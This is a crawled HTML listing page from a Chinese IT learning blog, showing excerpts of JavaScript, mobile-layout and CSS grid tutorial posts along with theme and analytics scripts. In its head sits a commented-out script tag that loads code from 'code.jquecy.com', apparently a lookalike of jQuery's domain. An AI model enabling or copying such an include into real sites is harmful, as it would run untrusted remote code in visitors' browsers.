

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mainblog.cn/page_2.html
body_size: 11262
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta name="robots" content="index,follow"/>
<!-- QQ分享卡片信息 -->
<meta itemprop="name" content="阁主学习小站第2页"/>
<meta itemprop="image" content="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" />
<meta name="description" itemprop="description" content="阁主博客是一个专业性的站点，它帮助你学会更多IT知识，让你的学习之路畅通无阻。" />
<!--chrome Android 地址栏颜色-->
<meta name="theme-color" content="#404040"/>
<!--默认使用极速内核：针对国内浏览器产商-->
<meta name="renderer" content="webkit">
<!--<title>阁主学习小站-第2页-</title>-->
<title>阁主学习小站-第2页</title>
<meta name="Keywords" content="阁主,阁主个人博客,不止于代码,技术博客,阁主动态,装机硬件,源码软件,域名主机,编程教程,影音观评,游戏资讯,大数据开发,PHP开发教程,数据恢复,电商运营,Python开发,程序安装解决,Web前端,阁主学习小站">
<meta name="description" content="阁主博客是一个专业性的站点，它帮助你学会更多IT知识，让你的学习之路畅通无阻。">
<link rel="shortcut icon" href="https://www.mainblog.cn/zb_users/theme/zbpNana/image/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!--[if lt IE 9]><script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/html5-css3.js"></script><![endif]-->
<link rel="stylesheet" rev="stylesheet" href="https://www.mainblog.cn/zb_users/theme/zbpNana/style/style.css" type="text/css" media="all"/>
<script src="https://www.mainblog.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/custom.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/slides.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/stickySidebar.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/script.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="https://code.jquecy.com/jquery.min-3.6.8.js"></script>-->
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/scrollmonitor.js" type="text/javascript"></script>
<script src="https://www.mainblog.cn/zb_users/theme/zbpNana/script/3dtag.js" type="text/javascript"></script>
<!--[if IE]>
<div class="tixing"><strong>温馨提示：感谢您访问本站，经检测您使用的浏览器为IE浏览器，为了获得更好的浏览体验，请使用Chrome、Firefox或其他浏览器。</strong>
</div>
<![endif]-->
<link rel="stylesheet" id="font-awesome-four-css" href="https://www.mainblog.cn/zb_users/theme/zbpNana/fonts/fontawesome-all.css" type='text/css' media='all'/>
	<style type="text/css">#searchformc button,#searchform button,.entry-content .cat a,.post-format a,.aside-cat,.page-links span,.page-links a:hover span,.tglx,.widget_categories a:hover,.widget_links a:hover,#sidebar .widget_nav_menu a:hover,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,.pagination .prev,.pagination .next,#down a,.buttons a,.expand_collapse,#tag_letter li:hover,.foot .p2 li .isquare,.link-all a:hover,.meta-nav:hover,.new_cat li.hov .time,.rslides_tabs .rslides_here a,.fancybox-close,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{background: #FF5E52;}.widget_categories li:hover,.widget_links li:hover,#sidebar .widget_nav_menu li:hover,#tag_letter li,#tbCalendar td a{background-color:#FF5E52;}a:hover,.top-menu a:hover,.default-menu li a,#user-profile a:hover,#site-nav .down-menu > li > a:hover,#site-nav .down-menu > li.sfHover > a,#site-nav .down-menu > .current-menu-item > a,#site-nav .down-menu > .current-menu-item > a:hover,.scrolltext-title a,.cat-list,.archive-tag a:hover,.entry-meta a,.single-content a,.single-content a:visited,.single-content a:hover,.showmore span,.post_cat a,.single_info .comment a,.single_banquan a,.single_info_w a,.floor,.at,.at a,#dzq .readers-list a:hover em,#dzq .readers-list a:hover strong,#all_tags li a:hover,.showmore span,.new_cat li.hov .title,a.top_post_item:hover p,#related-medias .media-list .media-inner .media-name,#site-nav ul li.current-menu-parent>a,.readers a.item-top h4,.readers a.item-top strong,#primarys .cat-lists .item-st:hover h3 a,#post_list_box .archive-list:hover h2 a,.line-one .cat-dt:hover h2 a,.line-one .cat-lists .item-st:hover h3 a{color: #FF5E52;}.page-links span,.page-links a:hover span,#divCommentPost #submit,.comment-tool a:hover,.pagination a:hover,.pagination span.current,#down a,.buttons a,.expand_collapse,.link-all a:hover,.meta-nav:hover,.rslides_tabs .rslides_here a,#divCommentPost h3 a:hover,#divAuthors-1 a:hover,#divFavorites-1 a:hover,#divContorPanel-1 .cp-login a:hover,#divContorPanel-1 .cp-vrs a:hover,#divStatistics-1 li:hover,#divArchives-1 a:hover,#divCatalog-1 a:hover{border: 1px solid #FF5E52;}#dzq .readers-list a:hover{border-color: #FF5E52;}.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after,.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul:after{border-top-color: #FF5E52;}.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul:after{border-left-color: #FF5E52;}.cat-box .cat-title a,.cat-box .cat-title .syfl,.widget-title .cat,#top_post_filter li:hover,#top_post_filter .top_post_filter_active{border-bottom: 3px solid #FF5E52;}.entry-content .cat a{border-left: 3px solid #FF5E52;}.single-content h2,.archives-yearmonth{border-left: 5px solid #FF5E52;}.aside-cat{background: none repeat scroll 0 0 #FF5E52;}.new_cat li.hov{border-bottom: dotted 1px #FF5E52;}#site-nav .current-menu-item,#site-nav .down-menu>.current-menu-item>a:hover,#site-nav .down-menu>li.sfHover>a,#site-nav .down-menu>li>a:hover{color:#FF5E52!important}</style>
<style type="text/css">span.view-image{cursor:zoom-in;}</style><link href="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/style.php" rel="stylesheet">
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/script.php"></script>
<script src="https://www.mainblog.cn/zb_users/plugin/Jsctrl_vip/js/jsctrl.js?v=4.3"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3NMFtEuLKz0kXBAw&ck=3NMFtEuLKz0kXBAw"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?96d2b5b6a31de5a9bc36b015b3384ce4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body class="index">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<nav id="top-header">
			<div class="top-nav">
				<div id="user-profile">
				Welcome to visit!				</div>	
				<div class="menu-youshangjiao-container">
					<ul id="menu-youshangjiao" class="top-menu"><!--<li><a href="https://www.mainblog.cn/2.html">在线留言</a></li>--></ul>
				</div>		
			</div>
		</nav><!-- #top-header -->
		<div id="menu-box">
			<div id="top-menu">
				<div class="logo-site">
					<h1 class="site-title">
						<a href="https://www.mainblog.cn/" title="阁主学习小站-第2页">
							<img src="https://www.mainblog.cn/zb_users/theme/zbpNana/image/logo.png" width="220" height="50" alt="阁主学习小站-第2页" title="阁主学习小站-第2页"/>
							<span>阁主学习小站</span>
						</a>
					</h1>
				</div><!-- .logo-site -->			
				<span class="nav-search"><i class="fas fa-search"></i></span>
				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">X</a></div>
					<nav id="site-nav" class="main-nav"> 
						<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="fas fa-bars"></i></a> 
						<div id="divNavBar-main">
							<ul id="menu-main" class="down-menu nav-menu">
								<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/"><i class="fa fa-home"></i>首页</a></li>
<!-- <li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-3.html"><i class="fa fa-camera-retro"
            aria-hidden="true"></i>广阔天地</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-21.html"> <i class="fas fa-user-secret"
                    aria-hidden="true"></i>国风宛兮</a> </li>
        <li> <a href="https://www.mainblog.cn/category-1.html"> <i class="fab fa-earlybirds"
                    aria-hidden="true"></i>蹉跎岁月</a> </li>
        <li> <a href="https://www.mainblog.cn/category-2.html"> <i class="fab fa-joget" aria-hidden="true"></i>内涵段子</a>
        </li>
    </ul>
</li> -->
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-22.html"><i class="fa fa-laptop"
            aria-hidden="true"></i>电脑技术</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-12.html"> <i class="fa fa-wrench" aria-hidden="true"></i>装机硬件</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-4.html"> <i class="fa fa-cog" aria-hidden="true"></i>软件调试</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-5.html"><i class="fa fa-at"
            aria-hidden="true"></i>域名主机</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-6.html"> <i class="fa fa-database"
                    aria-hidden="true"></i>源码软件</a> </li>
        <li> <a href="https://www.mainblog.cn/category-23.html"> <i class="fab fa-nintendo-switch"
                    aria-hidden="true"></i>交换机兮</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-9.html"><i class="fas fa-code"
            aria-hidden="true"></i>编程教程</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-13.html"> <i class="fab fa-php" aria-hidden="true"></i>PHP教程</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-14.html"> <i class="fab fa-html5" aria-hidden="true"></i>前端开发</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-15.html"> <i class="fa fa-server" aria-hidden="true"></i>服 务
                端</a> </li>
        <li> <a href="https://www.mainblog.cn/category-17.html"> <i class="fa fa-globe" aria-hidden="true"></i>其他语言</a>
        </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-19.html"><i class="fas fa-database"
            aria-hidden="true"></i>数据恢复</a></li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/category-10.html"><i class="fa fa-cloud"
            aria-hidden="true"></i>其他分享</a>
    <ul class="sub-menu">
        <li> <a href="https://www.mainblog.cn/category-7.html"> <i class="fa fa-film" aria-hidden="true"></i>影音观评</a>
        </li>
        <li> <a href="https://www.mainblog.cn/category-18.html"> <i class="fa fa-gamepad" aria-hidden="true"></i>游戏资讯
            </a> </li>
        <li> <a href="https://www.mainblog.cn/category-20.html"> <i class="fa fa-shopping-cart"
                    aria-hidden="true"></i>电商运营 </a> </li>
        <li> <a href="https://www.mainblog.cn/category-11.html"> <i class="fa fa-clipboard"
                    aria-hidden="true"></i>投稿文章</a> </li>
    </ul>
</li>
<li id="nvabar-item-index"> <a href="https://www.mainblog.cn/2.html"><i class="fa fa-book"></i>留言</a></li>
<li id="nvabar-item-index">&nbsp;</li>
<li id="nvabar-item-index">&nbsp;</li><li id="navbar-item-Jz52_GD"><a href="https://www.mainblog.cn/Jz52_GD.html">归档</a></li>							</ul>
						</div> 
					</nav>
				</div><!-- #site-nav-wrap -->
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</header><!-- #masthead -->
<div id="main-search">
	<div id="searchbar">
	<form id="searchform" name="search" method="post" action="https://www.mainblog.cn/zb_system/cmd.php?act=search">
	<input type="text" name="q" placeholder="输入搜索内容"> 
	<button type="submit" id="searchsubmit">搜索</button>
	</form>
	</div>
	<div id="sstags" class="plxiaoshi">
	<ul id="alert_box_tags">
	<li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-17.html" title="46个话题" target="_blank" rel="nofollow">PHP</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-9.html" title="41个话题" target="_blank" rel="nofollow">计算机基础</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-18.html" title="40个话题" target="_blank" rel="nofollow">编程之路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-26.html" title="35个话题" target="_blank" rel="nofollow">HTML5</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-36.html" title="35个话题" target="_blank" rel="nofollow">大前端</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-25.html" title="31个话题" target="_blank" rel="nofollow">Python</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-48.html" title="23个话题" target="_blank" rel="nofollow">Linux</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-24.html" title="20个话题" target="_blank" rel="nofollow">电脑电路</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-143.html" title="16个话题" target="_blank" rel="nofollow">JavaScript</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-75.html" title="14个话题" target="_blank" rel="nofollow">系统配置</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-5.html" title="10个话题" target="_blank" rel="nofollow">数据恢复</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-23.html" title="9个话题" target="_blank" rel="nofollow">电脑组成</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-64.html" title="8个话题" target="_blank" rel="nofollow">软件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-4.html" title="7个话题" target="_blank" rel="nofollow">winhex</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-14.html" title="7个话题" target="_blank" rel="nofollow">硬件</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-89.html" title="6个话题" target="_blank" rel="nofollow">虚拟机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-53.html" title="6个话题" target="_blank" rel="nofollow">报道</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-121.html" title="6个话题" target="_blank" rel="nofollow">交换机</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-88.html" title="6个话题" target="_blank" rel="nofollow">VM</a></li><li class="alert_box_tags_item"><a href="https://www.mainblog.cn/tags-8.html" title="5个话题" target="_blank" rel="nofollow">Nginx</a></li>	<div class="clear"></div>
            </ul>
			<ul id="alert_box_more">
                <li class="alert_box_more_left"></li>
                <p class="alert_box_more_main"><a href=""  target="_blank">查看更多热门标签</a></p>
                <li class="alert_box_more_right"></li>
            </ul>
</div>		
	<div class="clear"></div>
</div>
<nav class="breadcrumb">	
<div id="scrolldiv">
	<div class="bull"></div>
		<div class="scrolltext">
			<ul style="margin-top: 0px;"><li class="scrolltext-title"><a href="https://www.mainblog.cn/" rel="bookmark" target="_blank">我不聪明，更多的是勤奋。</a></li>
<li class="scrolltext-title"><a href="https://www.mainblog.cn/" rel="bookmark" target="_blank">尽人事，以待天命。只有人事已尽，才能成为天命所归。</a></li>
<li class="scrolltext-title"><a href="https://www.mainblog.cn/" rel="bookmark" target="_blank">当你发现自己的才华撑不起野心时，</a></li>
<li class="scrolltext-title"><a href="https://www.mainblog.cn/" rel="bookmark" target="_blank">就请安静下来学习吧！</a></li>
<li class="scrolltext-title"><a href="https://www.mainblog.cn/" rel="bookmark" target="_blank">师傅领进门，修行在个人！</a></li></ul>
		</div>
</div> 
<script type="text/javascript">$(document).ready(function() {$("#scrolldiv").textSlider({line: 1, speed: 1000, timer: 3000});})</script>
</nav>	

	<div id="content" class="site-content">	
<div id="contentab">	
		<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		
<div id="post_list_box" class="border_gray">

<article id="post-331" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/331.html"  title="JavaScript编程基础（六）表单事件、模块的使用与实战之留言板、经典选项卡"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/08/202308101522292157785.png&w=270&h=180&zc=1" alt="JavaScript编程基础（六）表单事件、模块的使用与实战之留言板、经典选项卡" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/331.html" title="JavaScript编程基础（六）表单事件、模块的使用与实战之留言板、经典选项卡">JavaScript编程基础（六）表单事件、模块的使用与实战之留言板、经典选项卡</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-14.html" target="_blank" rel="category tag">前端开发</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2023-08-11 10:09:01">3年前 (2023-08-11)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			继续上次的JavaScript编程基础（五）继续学习，简单记录学习PHP中文网23期JavaScript基础知识，内容包括：表单事件、模块的使用、实战留言板、实...
			</div>
			<div class="archive-tag"><span class="views">  阅读 2565 次  </span><a href="https://www.mainblog.cn/tags-26.html" target="_blank" rel="tag">HTML5</a><a href="https://www.mainblog.cn/tags-143.html" target="_blank" rel="tag">JavaScript</a><a href="https://www.mainblog.cn/tags-36.html" target="_blank" rel="tag">大前端</a></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	



		
<article id="post-330" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/330.html"  title="JavaScript编程基础（五）细说事件与实战之经典计算器"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/08/202308091733328846849.png&w=270&h=180&zc=1" alt="JavaScript编程基础（五）细说事件与实战之经典计算器" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/330.html" title="JavaScript编程基础（五）细说事件与实战之经典计算器">JavaScript编程基础（五）细说事件与实战之经典计算器</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-14.html" target="_blank" rel="category tag">前端开发</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2023-08-09 17:37:44">3年前 (2023-08-09)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			继续上次的JavaScript编程基础（四）继续学习，简单记录学习PHP中文网23期JavaScript基础知识，内容包括：dataset自定义属性、class...
			</div>
			<div class="archive-tag"><span class="views">  阅读 2371 次  </span><a href="https://www.mainblog.cn/tags-26.html" target="_blank" rel="tag">HTML5</a><a href="https://www.mainblog.cn/tags-143.html" target="_blank" rel="tag">JavaScript</a><a href="https://www.mainblog.cn/tags-36.html" target="_blank" rel="tag">大前端</a></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	

		
<article id="post-329" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/329.html"  title="JavaScript编程基础（四）DOM基本操作"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/08/202308041019524197777.png&w=270&h=180&zc=1" alt="JavaScript编程基础（四）DOM基本操作" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/329.html" title="JavaScript编程基础（四）DOM基本操作">JavaScript编程基础（四）DOM基本操作</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-14.html" target="_blank" rel="category tag">前端开发</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2023-08-08 15:44:52">3年前 (2023-08-08)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			继续上次的JavaScript编程基础（三）继续学习，简单记录学习PHP中文网23期JavaScript基础知识，内容包括：获取 DOM 元素、获取表单数据、遍...
			</div>
			<div class="archive-tag"><span class="views">  阅读 1128 次  </span><a href="https://www.mainblog.cn/tags-26.html" target="_blank" rel="tag">HTML5</a><a href="https://www.mainblog.cn/tags-143.html" target="_blank" rel="tag">JavaScript</a><a href="https://www.mainblog.cn/tags-36.html" target="_blank" rel="tag">大前端</a></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	

		
<article id="post-328" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/328.html"  title="JavaScript编程基础（三）访问器属性、常用字符串与数组方法、构造函数、类"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/08/202308031613329737159.png&w=270&h=180&zc=1" alt="JavaScript编程基础（三）访问器属性、常用字符串与数组方法、构造函数、类" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/328.html" title="JavaScript编程基础（三）访问器属性、常用字符串与数组方法、构造函数、类">JavaScript编程基础（三）访问器属性、常用字符串与数组方法、构造函数、类</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-14.html" target="_blank" rel="category tag">前端开发</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2023-08-03 23:46:10">3年前 (2023-08-03)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			继续上次的JavaScript编程基础（二）流程控制,函数与解构继续学习，简单记录学习PHP中文网23期JavaScript基础知识，内容包括：访问器属性、字符...
			</div>
			<div class="archive-tag"><span class="views">  阅读 1044 次  </span><a href="https://www.mainblog.cn/tags-26.html" target="_blank" rel="tag">HTML5</a><a href="https://www.mainblog.cn/tags-143.html" target="_blank" rel="tag">JavaScript</a><a href="https://www.mainblog.cn/tags-36.html" target="_blank" rel="tag">大前端</a></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	

		
<article id="post-327" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/327.html"  title="JavaScript编程基础（二）流程控制,函数与解构"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/08/202308021551178617093.png&w=270&h=180&zc=1" alt="JavaScript编程基础（二）流程控制,函数与解构" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/327.html" title="JavaScript编程基础（二）流程控制,函数与解构">JavaScript编程基础（二）流程控制,函数与解构</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-14.html" target="_blank" rel="category tag">前端开发</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2023-08-02 15:06:59">3年前 (2023-08-02)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			继续上次的JavaScript编程基础（一）继续学习，简单记录学习PHP中文网23期JavaScript基础知识，内容包括：流程控制,函数与解构...
			</div>
			<div class="archive-tag"><span class="views">  阅读 1028 次  </span><a href="https://www.mainblog.cn/tags-143.html" target="_blank" rel="tag">JavaScript</a><a href="https://www.mainblog.cn/tags-36.html" target="_blank" rel="tag">大前端</a></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	

		
		
			
<article id="post-326" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/326.html"  title="JavaScript编程基础（一）"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/08/202308011632405076695.png&w=270&h=180&zc=1" alt="JavaScript编程基础（一）" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/326.html" title="JavaScript编程基础（一）">JavaScript编程基础（一）</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-14.html" target="_blank" rel="category tag">前端开发</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2023-08-01 13:10:46">3年前 (2023-08-01)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			简单记录学习PHP中文网23期JavaScript基础知识，内容包括：JS 引入方式、控制台使用、变量、函数、数据类型。...
			</div>
			<div class="archive-tag"><span class="views">  阅读 1060 次  </span><a href="https://www.mainblog.cn/tags-26.html" target="_blank" rel="tag">HTML5</a><a href="https://www.mainblog.cn/tags-143.html" target="_blank" rel="tag">JavaScript</a><a href="https://www.mainblog.cn/tags-36.html" target="_blank" rel="tag">大前端</a></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	

		
<article id="post-325" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/325.html"  title="移动端布局方案学习，并简易仿写今日头条移动端布局"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/20230727092340169042102061648.png&w=270&h=180&zc=1" alt="移动端布局方案学习，并简易仿写今日头条移动端布局" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/325.html" title="移动端布局方案学习，并简易仿写今日头条移动端布局">移动端布局方案学习，并简易仿写今日头条移动端布局</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-14.html" target="_blank" rel="category tag">前端开发</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2023-07-27 09:19:38">3年前 (2023-07-27)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			记录移动端布局方案,并简易仿照今日头条移动端布局的学习笔记。...
			</div>
			<div class="archive-tag"><span class="views">  阅读 991 次  </span><a href="https://www.mainblog.cn/tags-26.html" target="_blank" rel="tag">HTML5</a><a href="https://www.mainblog.cn/tags-36.html" target="_blank" rel="tag">大前端</a></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	

		
<article id="post-324" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/324.html"  title="grid之经典12列栅格布局组件,经典示例-圣杯布局"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307261638355043481.png&w=270&h=180&zc=1" alt="grid之经典12列栅格布局组件,经典示例-圣杯布局" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/324.html" title="grid之经典12列栅格布局组件,经典示例-圣杯布局">grid之经典12列栅格布局组件,经典示例-圣杯布局</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-14.html" target="_blank" rel="category tag">前端开发</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2023-07-26 15:31:08">3年前 (2023-07-26)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			记录grid完成简单的经典12栅格布局，并完成经典的圣杯布局效果，同时完成一个典型的图片列表展示。...
			</div>
			<div class="archive-tag"><span class="views">  阅读 996 次  </span><a href="https://www.mainblog.cn/tags-26.html" target="_blank" rel="tag">HTML5</a><a href="https://www.mainblog.cn/tags-36.html" target="_blank" rel="tag">大前端</a></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
	</article><!-- #post -->
	

		
<article id="post-323" class="archive-list">
		<figure class="thumbnail">		
			<a href="https://www.mainblog.cn/323.html"  title="网格布局grid: 显式网格,项目属性,项目对齐,隐式网格"><img src="https://www.mainblog.cn/zb_users/theme/zbpNana/template/timthumb.php?src=https://www.mainblog.cn/zb_users/upload/2023/07/202307260945498034271.png&w=270&h=180&zc=1" alt="网格布局grid: 显式网格,项目属性,项目对齐,隐式网格" /></a>				
		</figure>
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.mainblog.cn/323.html" title="网格布局grid: 显式网格,项目属性,项目对齐,隐式网格">网格布局grid: 显式网格,项目属性,项目对齐,隐式网格</a></h2>		
		</header><!-- .entry-header -->
		
		<div class="entry-content">
			
			<span class="entry-meta">
				<span class="post_cat">
				<a href="https://www.mainblog.cn/category-14.html" target="_blank" rel="category tag">前端开发</a>			</span>
				<span class="post_spliter">•</span>
				<span class="date" title="2023-07-26 09:32:27">3年前 (2023-07-26)</span>			
			</span>		
			
			<div class="archive-content">
			
				
				
			简单学习一下PHP中文网23期的grid网格布局内容，记录学习笔记。调试浏览器建议使用火狐浏览器，能够更直观的看到网格效果。...
			</div>
			<div class="archive-tag"><span class="views">  阅读 905 次  </span><a href="https://www.mainblog.cn/tags-26.html" target="_blank" rel="tag">HTML5</a><a href="https://www.mainblog.cn/tags-36.html" target="_blank" rel="tag">大前端</a></div>
			<div class="clear"></div>
		</div><!-- .entry-content -->
